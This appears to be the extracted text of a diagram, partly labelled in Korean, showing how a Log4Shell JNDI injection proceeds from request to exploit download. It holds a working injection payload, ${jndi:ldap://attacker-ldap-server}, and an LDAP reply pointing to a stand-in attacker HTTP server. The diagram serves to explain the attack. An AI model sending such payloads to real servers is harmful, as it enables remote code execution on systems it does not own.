 ① GET https://OOO.com?payload=${jndi:ldap://attacker-ldap-server}
공격자
취약한 서버
② ldap query
③
dn:
javaClassName: foo
javaCodeBase: http://attacker-http-server
objectClass: javaNamingReference
javaFactory: Exploit
공격자 LDAP SERVER
④ Request java class
공격자 HTTP SERVER
⑤ Download Exploit Code